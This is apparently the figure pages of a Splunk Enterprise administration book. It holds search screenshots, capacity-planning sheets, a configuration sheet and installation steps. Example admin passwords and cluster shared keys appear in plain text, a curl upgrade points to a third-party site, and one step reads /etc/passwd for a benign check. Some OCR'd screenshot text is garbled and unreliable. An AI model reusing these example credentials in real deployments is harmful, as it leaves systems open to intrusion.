# **Table of Contents**

Index

48

### **Chapter 1: Introduction to Splunk**





| <b>splunk</b> > App: S<br>Search Datasets                                                                                                    |                   |        | Dashboards                                                                                                    | Administrator 😼 Messayes 🗸 Settings 🗸 Activity 🗸 Heip V Find Constraints and Constraints Search & Reporting                                                                                                    |
|----------------------------------------------------------------------------------------------------|-------------------|--------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| New Sea                                                                                                    | rch               |        |                                                                                                    | Save As $\vee$ Close                                                                                                    |
|                                                                                                    |                   |        |                                                                                                    |                                                                                                    |
| index=_internal                                                                                                    | sourcetype=sp     | lunk_v | web_access                                                                                                    | Today Q                                                                                                    |
| 7 events (6/11/18 1                                                                                                    | 2:00:00.000 AM to | 6/11/1 | 8 9:19:16.000 PM)                                                                                                    | No Event Sampling 🗸 Job v II 🖩 🖈 🕏 🛓 🕈 Smart Mode v                                                                                                    |
| Events (7) Par                                                                                                    | terns \ Star      | istics | Visualizatio                                                                                                    |                                                                                                    |
| Format Timeline ~                                                                                                    | - Zoom Out        | + Zoon | n to Selection ×                                                                                                    | 1 Nour per column                                                                                                    |
|                                                                                                    |                   | LIS    | st ∽ ∠Forma                                                                                                    | t 20 Per Place ~                                                                                                    |
| ( Hide Fields                                                                                                    | i≡ All Fields     | - t    | Time                                                                                                    | Event                                                                                                    |
| lelected Fields<br>host 1<br>source 1<br>source 1<br>autoiad 1<br>bytes 5<br>clientip 1<br>date_nour 1<br>date_nour 1<br>date_nour 1<br>date_nour 1<br>date_court 1<br>date_court 1<br>date_way 1<br>date_yaar 1 |                   | >      | 6/11/18<br>9.12.34.312 PM<br>6/11/18<br>9.12.34.172 PM<br>6/11/18<br>9.12.34.097 PM<br>6/11/18<br>9.12.29.670 PM<br>6/11/18 | <pre>127.0.0.1 - addsn [11/Jun/2018.21:12.3.54.4 -0.400] "GET /em-US/custor/splum_instrumentation_controller/instrumentation_controller/instrumentation_cont</pre> |
| date_zone 1<br>file 4<br>ident 1<br>index 1<br>linecount 1<br>method 1<br>optinVersion 1                                                                                                    |                   | >      | 6/11/18<br>9:12:28:182 PM                                                                                                   | host =hosterv   source =/optrplank/var/optplunk/web_access log   sourcetype = <u>Bolink_web_access</u><br>127.0.0.1 - admin [11/Jan/2018:21:12:28.182 -0400] "GET /en-U5/Jap/splunk_monitoring_console_overview HTTP/1.1" 200 2064 ** "Nozilla/5.0 (Windows NT 10.0; W<br>ndx, xx61 ApgLeBeoKLISJJJ.8 (FMR., like Gecks) (mones66.0.133) IS for Jap/splunk_monitoring_console_overview HTTP/1.1" 200 2064 ** "Nozilla/5.0 (Windows NT 10.0; W<br>not = nobotev   source =/optrplank/var/optplunk/web_access log   sourcetype = <u>Bolink_web_access</u>                                                                                                    |

# Splunk Enterprise Data Pipeline



| splunk > App. Search & Reporting ~                                                       | Administrator 🗸 🧧 Messages 🗸 | Settings v Activity v Help v | Find                               |
|------------------------------------------------------------------------------------------|------------------------------|------------------------------|------------------------------------|
| Search Datasets Reports Alerts Dashboards                                                |                              |                              | Search & Reporting                 |
| O Mary Oregen                                                                            |                              |                              | Save As 🗸 Close                    |
| Q New Search                                                                             |                              |                              | Save As ✓ Close                    |
| index=_internal   stats count by source, sourcetype                                      |                              |                              | Today ~ Q                          |
| ✓ 148,475 events (6/10/18 12:00:00:000 AM to 6/10/18 3:55:57:000 PM) No Event Sampling ✓ |                              | 👲 🦘 🖩 II v doL               | 🛓 🕴 Smart Mode 🗸                   |
| Events Patterns Statistics (8) Visualization                                             |                              |                              |                                    |
| 100 Per Page v ZFormat Preview v                                                         |                              |                              |                                    |
| source 0                                                                                 | ✓ sourcetype ○               | 1                            | count 0 🖌                          |
| /opt/splunk/var/log/splunk/license_usage.log                                             | splunkd                      |                              | 2                                  |
| /opt/splunk/var/log/splunk/metrics.log                                                   | splunkd                      |                              | 142569                             |
| /opt/splunk/var/log/splunk/scheduler.log                                                 | scheduler                    |                              | 243                                |
| /opt/splunk/var/log/splunk/splunkd.log                                                   | splunkd                      |                              | 27                                 |
| /opt/splunk/var/log/splunk/splunkd_access.log                                            | splunkd_access               |                              | 899                                |
| /opt/splunk/var/log/splunk/splunkd_uLaccess.log                                          | splunkd_ui_access            |                              | 4717                               |
| /opt/splunk/var/log/splunk/web_access.log                                                | splunk_web_access            |                              | 11                                 |
| /opt/splunk/var/log/splunk/web_service.log                                               | splunk_web_service           |                              | 7                                  |
|                                                                                          |                              |                              |                                    |
| About Support File a Bug Documentation Privacy Policy                                    |                              | © 2005-2018                  | 8 Splunk Inc. All rights reserved. |

| Time | Event                                                                                                    |
|------|----------------------------------------------------------------------------------------------------|
|      | 127.0.0.1 - admin [11/Jun/2018:21:12:35.441 -0400] "GET /en-US/custom/splunk_instrume<br>743 HTTP/1.1" 200 41 "" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 |
|      | host = robotdev source = /opt/splunk/var/log/splunk/web_access.log sourcetype = splunk_web_access                                                                              |

# **Chapter 2: Architecting Splunk**

| Splunk Dat                    | a Inputs - Log Files                  |                     |                                  |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |
|-------------------------------|---------------------------------------|---------------------|----------------------------------|--------------|---------------------|-------------------------------------------------|---------------------------------------------|---------|---------------------------|------------|---------------------------------------------|--------------------------------------------|----------------------------|
| Environment <sup>1</sup>      | ApplicationFullName                   | АрріD               | HostnamelP                       | OS           | Middleware          | LogPathName <sup>2</sup>                        | Avg<br>Daily<br>Log Size<br>MB <sup>3</sup> | PCI/PII | Data<br>Retention<br>Days | #<br>Hosts | Total<br>Daily<br>Ingestion<br>Volume<br>MB | Total<br>Data<br>Retention<br>Volume<br>MB | Notes                      |
|                               |                                       |                     | 10.14.212.15, 10.14.212.16,      |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |
| Dev/Test                      | AppServices                           | APPS00316           | 10.14.212.17                     | RHEL7        | Tomcat8             | /var/opt/apps/app_services/log/app_services.log | 25                                          | No      | 14                        | 3          | 75                                          | 1050                                       | includes some stack traces |
| Dev/Test                      | Product Ordering Website              | EXA01577            | win-dt-035, win-dt-036           | WS2016       | IIS                 | D:\inetpub\logs\LogFiles\W3SVC4\*_daily.log     | 10                                          | No      | 14                        | 2          | 20                                          | 280                                        |                            |
|                               |                                       |                     |                                  |              |                     |                                                 |                                             | Total   | Ingestion Vo              | lumes:     | 95                                          | 1330                                       |                            |
|                               |                                       |                     | 10.26.17.201, 10.26.17.202,      |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |
| Production                    | AppServices                           | APPS00316           | 10.26.17.205, 10.26.17.212       | RHEL7        | Tomcat8             | /var/opt/apps/app_services/log/app_services.log | 15                                          | No      | 90                        | 4          | 60                                          | 5400                                       |                            |
| Production                    | Product Ordering Website              | EXA01577            | win-prod-52, win-prod-55         | WS2016       | IIS                 | D:\inetpub\logs\LogFiles\W3SVC4\*_daily.log     | 10                                          | No      | 30                        | 2          | 20                                          | 600                                        |                            |
|                               |                                       |                     |                                  |              |                     |                                                 |                                             | Total   | Ingestion Vo              | lumes:     | 80                                          | 6000                                       |                            |
| NOTES                         |                                       |                     |                                  |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |
| <sup>1</sup> Typial entries a | re Dev/Test or Production             |                     |                                  |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |
| <sup>2</sup> Provide a separ  | ate entry for each unique log file l  | location / name. V  | /ildcards can be specified for   | variable par | ts of log file name | s                                               |                                             |         |                           |            |                                             |                                            |                            |
| <sup>3</sup> Specify the ave  | rage daily log file size for each app | lication, log type, | & log file such that the total I | ogging volu  | me for each host o  | an be determined                                |                                             |         |                           |            |                                             |                                            |                            |
|                               |                                       |                     |                                  |              |                     |                                                 |                                             |         |                           |            |                                             |                                            |                            |

| Splunk Rep                  | orting Planner                                                               |                   |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
|-----------------------------|------------------------------------------------------------------------------|-------------------|-------------------------|---------|------------------------|-------|------------------------|----|-------------------------|-----|----------------|----|-------------------|-------------|
|                             |                                                                              |                   |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
| Information to gui          | ide report - dashboard - alert plannin                                       | g and Splunk cor  |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
|                             |                                                                              |                   | Ad-Hoc Search           | Sc      | neduled Reports        |       | Dashboards             |    | Alerts                  | Sur | nmary Indexing |    | Real-Time         | Searches    |
|                             |                                                                              |                   | # Concurrent            |         | Run Time /             |       | Refresh                |    | Run Time /              |     | Run Time /     |    | Active            |             |
| Environment                 | ApplicationFullName                                                          | AppID             | Users <sup>1</sup>      | #       | Frequency <sup>2</sup> | #     | Frequency <sup>3</sup> | #  | Frequency               | #   | Frequency      | #  | Period            | Run Time(s) |
| Dev/Test                    | AppServices                                                                  | APPS00316         | 4                       | 6       | Daily                  | 2     | 15 Min                 | 3  | 5 Min                   |     |                | 1  | 2 Hours           | Test Runs   |
| Dev/Test                    | Product Ordering Website                                                     | EXA01577          | 3                       | 2       | As needed              | 3     | 5 Min                  | 3  | 5 Min                   |     |                | 1  | 2 Hours           | Test Runs   |
| Production                  | AppServices                                                                  | APPS00316         | 2                       | 8       | Daily                  | 3     | 15 Min                 | 6  | 5 Min                   | 1   | 5 Min          | 2  | 24 Hrs            | N/A         |
| Production                  | Product Ordering Website                                                     | EXA01577          | 3                       | 8       | Daily                  | 3     | 5 Min                  | 8  | 5-60 Min                | 1   | 5 Min          | 1  | 24 Hrs            | N/A         |
|                             | rs actively using Splunk Web to run s<br>report/dashboard/alert is scheduled |                   |                         | hat tir | ne it is started each  | time  |                        |    |                         |     |                |    |                   |             |
| <sup>3</sup> Dashboards car | be configured to automatically refr                                          | esh on a periodio | basis, which re-run     | s the s | earches that popula    | ite e | ach panel              |    |                         |     |                |    |                   |             |
| <sup>4</sup> What time the  | RT search is started/stopped                                                 |                   |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
| Provide a list and          | d notes for each type of reporting pro                                       | duct, for each Ei | vironment & Appli       | cation  |                        |       |                        |    |                         |     |                |    |                   |             |
| Environment                 | ApplicationFullName                                                          | AppID             |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
| Dev/Test                    | AppServices                                                                  | APPS00316         |                         |         |                        |       |                        |    |                         |     |                |    |                   |             |
| Reports                     |                                                                              | Dashboa           | rds                     |         | Alerts                 |       |                        | Su | ımma <mark>ry</mark> İr | de  | xing           | Re | eal-Time          | Searches    |
| Test Performanc             | e Summary                                                                    | Performance       | - # logins, 200/fail, I | RT      | Servers Down           |       |                        |    |                         |     |                | Pe | erf - # logins, 2 | 00/fail, RT |
| Testing Error Det           | tails                                                                        | # Users per lo    | cation - abandon ra     | te      | RT Performance De      | egrad | led                    |    |                         |     |                |    |                   |             |

| Splunk Indexer Disk Si                                                                      | zing Calculat                              | or             |                  |             |              |              |           |                 |         |         |
|---------------------------------------------------------------------------------------------|--------------------------------------------|----------------|------------------|-------------|--------------|--------------|-----------|-----------------|---------|---------|
| Replication Factor<br>Search Factor<br>Number of Days in Hot/Warm<br>GB/Day Indexing factor | User Fields in Blue<br>2<br>2<br>14<br>250 |                |                  |             |              |              |           |                 |         |         |
|                                                                                             |                                            | Raw            | Index            |             |              | Base Size    | Replicate |                 |         |         |
|                                                                                             |                                            | Compression    | Compression      | Retention   | Base Size    | of Index     | (Y or     | Replicated Size | Hot and |         |
| Data Source                                                                                 | GB per day                                 | Rate           | Rate             | in Days     | of Raw       | Files        | blank)    | on Disk in GB   | Warm GB | Cold GB |
| Application Group 1                                                                         | 125.0                                      | 0.15           | 0.35             | 14          | 263          | 613          | Y         | 1,752           | 1,752   | -       |
| Application Group 2                                                                         | 50.0                                       | 0.15           | 0.35             | 90          | 675          | 1,575        | Y         | 4,500           | 700     | 3,800   |
| Application Group 3                                                                         | 250.0                                      | 0.15           | 0.35             | 30          | 1,125        | 2,625        | Y         | 7,500           | 3,500   | 4,000   |
| Network Device Group 1                                                                      | 50.0                                       | 0.15           | 0.35             | 30          | 225          | 525          | Y         | 1,500           | 700     | 800     |
| Sensor Group 1                                                                              | 25.0                                       | 0.15           | 0.35             | 30          | 113          | 263          | Y         | 752             | 351     | 401     |
| Totals                                                                                      | 500                                        | GB/Day         |                  |             | 2,401        | 5,601        |           | 16,004          | 7,003   | 9,001   |
| Number of Indexers                                                                          | 4                                          |                | 125              | ingestion   | volume per i | indexer (GB, | /day)     |                 |         |         |
| Recovery space                                                                              | if number of i                             | ndexers lost = | 1                |             |              |              |           | 4,001           | 1,751   | 2,250   |
| Overhead                                                                                    | 20%                                        | for peak usage | e, report accele | ration, sum | mary indexe  | s            |           | 4,001           | 1,751   | 2,250   |
| Total Disk (GB)                                                                             |                                            |                |                  |             |              |              |           | 24,006          | 10,505  | 13,501  |
|                                                                                             |                                            |                |                  |             | Disk Spa     | ce per Inde  | xer (GB)  | 6,002           | 2,627   | 3,375   |
|                                                                                             |                                            |                |                  | Disk Spac   | e per Index  | er for Raid  | 1+0 (GB)  | 12,004          | 5,254   | 6,750   |

#### **Chapter 3: Installing and Configuring Splunk**



#### Splunk Enterprise Dev/Test Configuration

| Splunk \  | /ersion:           | 7.1.1       |                      |            | Common   | /Default Splunk Port | s                |
|-----------|--------------------|-------------|----------------------|------------|----------|----------------------|------------------|
| Search H  | lead LB URL:       | https://spl | unk-testdev.mydomaii | n.com:8443 | 8000     | Splunk Web port (HT  | ГТР)             |
|           |                    |             |                      |            | 8080     | Splunk indexer repli | cation port      |
| Splunk Ad | min Password       |             | Splunk1t2me          |            | 8089     | Splunk management    | : port           |
| Shared Se | curity Key for Clu | ster Nodes  | !Sp1unkCM!           |            | 8090     | Splunk search head   | replication port |
| Shared Se | curity Key for Sea | rch Nodes   | !Sp1unkSH!           |            | 8443     | Splunk Web port (HI  | FTPS)            |
| Shared Se | curity Key for For | warder Inde | !Sp1unkID!           |            | 9997     | Splunk indexer recei | ving port        |
|           |                    |             |                      |            | 514      | Syslog               |                  |
| Instance  | es                 |             |                      |            | 22       | SSH                  |                  |
| Function  | IP Address         |             |                      |            | Splunk E | nterprise Functions  |                  |
| CM/LM     | 172.31.18.102      |             |                      |            | СМ       | Cluster Master       |                  |
| D         | 172.31.28.225      |             |                      |            | D        | Deployer             |                  |
| DS        | 172.31.17.204      |             |                      |            | DS       | Deployment Server    |                  |
| IDX1      | 172.31.28.223      |             |                      |            | HF       | Heavy Forwarder      |                  |
| IDX2      | 172.31.39.185      |             |                      |            | IDX      | Indexer              |                  |
| IDX3      | 172.31.13.169      |             |                      |            | LM       | License Master       |                  |
| SH1       | 172.31.28.137      |             |                      |            | мс       | Monitoring Console   |                  |
| SH2       | 172.31.46.250      |             |                      |            | SH       | Search Head          |                  |
| SH3       | 172.31.1.45        |             |                      |            | UF       | Universal Forwarder  |                  |
|           |                    |             |                      |            |          |                      |                  |

| Installing & Configuring Splu               | ınk                                                                                               |
|---------------------------------------------|---------------------------------------------------------------------------------------------------|
| Default Configuration Tasks                 |                                                                                                   |
| Login via SSH, set password (if applicable) | <pre><password></password></pre>                                                                  |
| Verify root access                          | sudo su -                                                                                         |
| Verify Splunk recommended ulimits           | ulimit -a edit (uncomment) /etc/systemd/system.conf & reboot                                      |
|                                             | -f DefaultLimitFSIZE=-1 or unlimited                                                              |
|                                             | -n DefaultLimitNOFILE=64000                                                                       |
|                                             | -u DefaultLimitNPROC=16000                                                                        |
| Verify Transparent Huge Pages disabled      | cat /proc/cmdline "transparent_hugepage=never" in results.                                        |
|                                             | edit /etc/sysconfig/grub                                                                          |
|                                             | add "transparent_hugepage=never" to GRUB_CMDLINE_LINUX                                            |
|                                             | grub2-mkconfig -o /boot/grub2/grub.cfg                                                            |
|                                             | reboot                                                                                            |
| Install wget                                | yum install wget                                                                                  |
| Get Splunk Enterprise rpm                   | https://www.splunk.com/en_us/download/splunk-enterprise.html                                      |
|                                             | Login -> Select OS & package type & click Download -> Copy wget command string                    |
| Paste wget command into terr                | minal: wget -O splunk-7.1.1-8f0ead9ec3db-linux-2.6-x86_64.rpm 'https://www.splunk.com/bin/splunk/ |
| Install Splunk                              | rpm -i splunk-7.1.1-8f0ead9ec3db-linux-2.6-x86_64.rpm                                             |
|                                             | complete                                                                                          |
| Verify splunk user                          | cut -d: -f1 /etc/passwd                                                                           |
| Change user to splunk                       | sudo su - splunk                                                                                  |
| Verify \$SPLUNK_HOME env set                | cd \$SPLUNK_HOME                                                                                  |
|                                             | pwd /opt/splunk                                                                                   |
| Verify splunk owership                      | Is -al drwxr-xr-x. 4 splunk splunk 4096 Jul 8 14:14 bin                                           |
| Start Splunk                                | cd ./bin                                                                                          |
|                                             | ./splunk startaccept-license                                                                      |
|                                             | Please enter a new password: Splunk1t2me                                                          |
|                                             | The Splunk web interface is at http://172.31.18.102:8000                                          |
| Verify processes running as 'splunk'        | ps -ef   grep splunk                                                                              |
|                                             | splunk 1524 1519 0 14:31 ? 00:00:00 [splunkd pid=1519] splunkd -p 8089 start [process-runner]     |
| Login to Splunk Web from browser            | http:// <ip address="">:8000</ip>                                                                 |
|                                             | username: admin                                                                                   |
|                                             | password: Splunk1t2me                                                                             |

| Post-Install Tasks                                   |                          |                                                                                                    |                  |
|------------------------------------------------------|--------------------------|----------------------------------------------------------------------------------------------------|------------------|
| Configure Splunk to auto-start on reboot (as splunk) |                          | (as root) /opt/splunk/bin/splunk enable boot-start -user sp<br>Init script installed at /etc/init.d/splunk.<br>Init script is configured to run at boot. | plunk            |
|                                                      |                          | vi /etc/init.d/splunk                                                                                                    |                  |
|                                                      |                          | Add USER=splunk after RETVAL=0 line & save                                                                                                    |                  |
| Confirm auto-start on reboot as user                 | splunk                   | (as splunk) /opt/splunk/bin/splunk stop                                                                                                    |                  |
|                                                      |                          | (as root) reboot                                                                                                    | obfuscated       |
| Wh                                                   | en server comes back up: | ps -ef   grep splunk                                                                                                    |                  |
| Configure for HTTPS (SSL)                            | in Splunk Web:           | http:// <ip address="">:8000</ip>                                                                                                    |                  |
| Creates these entries in /opt/splunk/etc/sys         | tem/local/web.conf:      | Settings > Server settings > General Settings                                                                                                    |                  |
| [settings]                                           |                          | Enable SSL (HTTPS) in Splunk Web? Yes                                                                                                    |                  |
| enableSplunkWebSSL = 1                               |                          | Web port 8443                                                                                                    |                  |
| httpport = 8443                                      |                          | Save                                                                                                    |                  |
|                                                      | Restart Splunk:          | Settings > Server controls > Restart Splunk                                                                                                    |                  |
|                                                      | Log back in:             | https:// <ipaddress>:8443</ipaddress>                                                                                                    |                  |
| (optional) Verify REST access                        | from CMD window:         | curl -k -u admin:Splunk1t2me https:// <ipaddress>:8089/set</ipaddress>                                                                                   | rvices/propertie |
| verifies firewall port is open                       |                          | Returns long list of properties                                                                                                    |                  |
| tlsv1 alert protocol version error? Upgrade          | curl to latest version:  |                                                                                                    |                  |
| https://winampplugins.co.uk/curl/                    |                          |                                                                                                    |                  |



#### -bash-4.2\$ ./splunk show shcluster-status Captain: dynamic\_captain : 1 elected\_captain : Mon Jul 9 02:48:52 2018 id : 14E5BDB5-5B74-4D50-92ED-86A2CD00E020 initialized\_flag : 1 label : ip-172-31-28-137.ec2.internal https://172.31.28.137:8089 mgmt\_uri : https://172.31.28.137.8089 min\_peers\_joined\_flag : 1 rolling\_restart\_flag : 0 service\_ready\_flag : 1 Members: ip-172-31-46-250.ec2.internal label : ip-172-31-46-250.ec2.internal last\_conf\_replication : Pending mgmt\_uri : https://172.31.46.250:8089 mgmt\_uri\_alias : https://172.31.46.250:8089 status : Up ip-172-31-28-137.ec2.internal label : ip-172-31-28-137.ec2.internal mgmt\_uri : https://172.31.28.137:8089 mgmt\_uri\_alias : https://172.31.28.137:8089 status : Up ip-172-31-1-45.ec2.internal label : ip-172-31-1-45.ec2.internal last\_conf\_replication : Pending mgmt\_uri : https://172.31.1.45:8089 mgmt\_uri\_alias : https://172.31.1.45:8089 status : Up



# Chapter 4: Getting Data into Splunk

| 🔀 UniversalForwarder Setup                                                                                                    |         | -             |            | ×    |
|----------------------------------------------------------------------------------------------------|---------|---------------|------------|------|
| splunk>universal forwarder                                                                                                    |         |               |            |      |
| If you intend to use a Splunk deployment server to config<br>specify the host or IP, and port (default port is 8089). Thi<br>UniversalForwarder needs either a deployment server or r<br>anything. | s is ar | n optional st | tep. Howev | ver, |
| Deployment Server<br>Hostname or IP                                                                                                    |         |               |            |      |
| 172.31.17.204                                                                                                    | :       | 8089          |            |      |
| Enter the hostname or IP of your deployment server,<br>e.g. ds.splunk.com                                                                                                    |         | default is    | 8089       |      |
| Cancel                                                                                                    | Ba      |               | Next       | _    |

| Edit Global Settings  |            |            | ×      |
|-----------------------|------------|------------|--------|
|                       |            |            |        |
| All Tokens            | Enabled    | Disabled   |        |
| Default Source Type   | Select Sou | rce Type 🗸 |        |
| Default Index         | mai        | n Y        |        |
| Default Output Group  | Non        | e 🗸        |        |
| Use Deployment Server |            |            |        |
| Enable SSL            |            |            |        |
| HTTP Port Number?     | 8088       |            |        |
|                       |            |            |        |
|                       |            |            |        |
|                       |            |            | Cancel |

| Configure a new token for receivi | ng data over HTTP. Learn More 🙋      |
|-----------------------------------|--------------------------------------|
| Name                              | temp_sensors                         |
| Source name override?             | optional                             |
| Description?                      | Temperature sensor data from gateway |
| Output Group (optional)           | None ~                               |
| Enable indexer<br>acknowledgement |                                      |

|                           | Automatic         | Select       | New             |  |
|---------------------------|-------------------|--------------|-----------------|--|
|                           | metrics_csv ~     | )            |                 |  |
| App Context               | Search & Report   | ing (search) | ~               |  |
|                           |                   |              |                 |  |
| Select Allowed<br>Indexes | Available item(s) | add all »    | Selected item(s |  |
|                           |                   | nidx 👻       | ⊘sensors_180    |  |



| splunk>enterprise Apps •                                                     |                  |               |                            | 🕕 Administrator 🕶 | 2 Messages 🔻 | Settings • A                 | ctivity 🔹 Help 👻 | Find Q            |
|------------------------------------------------------------------------------|------------------|---------------|----------------------------|-------------------|--------------|------------------------------|------------------|-------------------|
| Forwarder Management<br>Repository Location: \$SPLUNK_HOME/etc/deployment-ap | ps               |               |                            |                   |              |                              |                  | Documentation [2] |
| Client<br>PHONED HOME IN THE LAST 24 H                                       | DURS             | DEPL          | O Clients<br>OYMENT ERRORS |                   |              | 2 Total doe<br>IN THE LAST 1 |                  |                   |
| Apps (2) Server Classes (2) Clients (1)                                      |                  |               |                            |                   |              |                              |                  |                   |
| Phone Home: All V All Clients V filter                                       |                  |               |                            |                   |              |                              |                  |                   |
| 1 Clients 10 Per Page 🔻                                                      |                  |               |                            |                   |              |                              |                  |                   |
| i Host Name Client Name                                                      | Instance Name    | IP Address    | Actions                    | Machine Type      | E            | Deployed Apps                | Phone Home       |                   |
| > ip-172-31-39-242 MDIWebServer                                              | ip-172-31-39-242 | 172.31.39.242 | Delete Record              | linux-x86_64      |              | 2 deployed                   | a few seconds    | ago               |

| -bash-4.2\$ ./splunk validate cluster-bundle<br>Validating new bundle. Please run 'splunk show cluster-bundle-status' to check the status of the bundle validation.<br>Created new bundle with checksum=A609FFBB016C56E982F5D5E685F79ED3<br>-bash-4.2\$<br>-bash-4.2\$ ./splunk show cluster-bundle-status                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>master cluster_status=None active_bundle checksum=AD63783A794BE1C6A3D27CFC6EFC639E timestamp=1531075572 (in localtime=Sun lul &amp; 18:46:12 2018) latest_bundle checksum=AD63783A794BE1C6A3D27CFC6EFC639E timestamp=1531075572 (in localtime=Sun Jul &amp; 18:46:12 2018) last_validated_bundle checksum=A609FERB016C56F982F5D5E685F79ED3 last_validation succeeded=1 timestamp=1534628241 (in localtime=Sat Aug 18 21:37:21 2018) last_check_restart_penult= last_check_restart_result=restart not required checksum= timestamp=0 (in localtime=Thu Jan 1 00:00:00 1970)</pre> |
| <pre>ip-172-31-13-169.ec2.internal 1FA5C915-5ABF-419A-8D26-A4B00F0E87D4 default<br/>active_bundle=AD63783A794BE1C6A3D27CFC6EFC639E<br/>latest_bundle=AD63783A794BE1C6A3D27CFC6EFC639E<br/>last_validated_bundle=A609FFBB016C56E982F5D5E685F79ED3<br/>last_bundle_validation_status=success<br/>restart_required_apply_bundle=0<br/>status=Up</pre>                                                                                                    |
| <pre>ip-172-31-28-223.ec2.internal 60B63B6B-1C66-4592-84B6-1DA13B452F6F default     active_bundle=AD63783A794BE1C6A3D27CFC6EFC639E     latest_bundle=Ab63783A794BE1C6A3D27CFC6EFC639E     last_validated_bundle=A609FFBB016C56E982F5D5E685F79ED3     last_bundle_validation_status=success     restart_required_apply_bundle=0     status=Up</pre>                                                                                                    |
| ip-172-31-39-185.ec2.internal B38F17CE-F3C9-449C-A729-850E1AC9B179 default<br>active_bundle=AD63783A794BE1C6A3D27CFC6EFC639E<br>latest_bundle=AD63783A794BE1C6A3D27CFC6EFC639E<br>last_validated_bundle=A609FFBB016C56E982F5D5E685F79ED3<br>last_pundle_validation_status=success<br>restart_required_apply_bundle=0<br>status=Up                                                                                                    |

| sp               | <b>unk</b> >enterprise             | Apps 🔻                                                                                                    |                                                                         | 🕖 Administrator 🕶           | 2 Messages 🔻         | Settings 🔻     | Activity -   | Help 🔻     | Find       | ٩     |
|------------------|------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|-----------------------------|----------------------|----------------|--------------|------------|------------|-------|
| Clic<br>< B      | 0                                  |                                                                                                    | ionally, validate the bundle and check if peer restart is required with | but distributing the bundle | , or rollback to the | previous bundl | e. Learn Mor | e 12       | Documentat | ion 🖪 |
| Up<br>Act<br>Lat | ive Bundle ID ?<br>est Bundle ID ? | 8/18/2018, 5:45:36 PM<br>AG09FFB016C56E982F5D5E685F79<br>AG09FFB016C56E982F5D5E685F79<br>AD63783A794BE1C6A3D27CFC6EFCI | )ED3                                                                    |                             |                      |                |              |            |            |       |
| i                | Peer ¢                             |                                                                                                    | Site                                                                    | Status                      |                      |                |              | Action Sta | tus        |       |
| >                | ip-172-31-13-169.ec2.ir            | nternal                                                                                                    | default                                                                 | Up                          |                      |                |              | None       |            |       |
| >                | ip-172-31-28-223.ec2.              | internal                                                                                                    | default                                                                 | Up                          |                      |                |              | None       |            |       |
| >                | ip-172-31-39-185.ec2.i             | nternal                                                                                                    | default                                                                 | Up                          |                      |                |              | None       |            |       |

### Chapter 5: Administering Splunk Apps and Users

| Create User                 |                                                                          |                 |                  | ×            |
|-----------------------------|--------------------------------------------------------------------------|-----------------|------------------|--------------|
| Name                        | parzival                                                                 |                 |                  |              |
| Full name                   | Wade Watts                                                               |                 |                  |              |
| Email address               | parzival@gmail.com                                                       |                 |                  |              |
| Set password                |                                                                          |                 |                  |              |
| Confirm password            |                                                                          |                 |                  |              |
| Time zone ?                 | Password must contain at le<br>> 8 characters<br>(GMT-05:00) Eastern Tim |                 |                  |              |
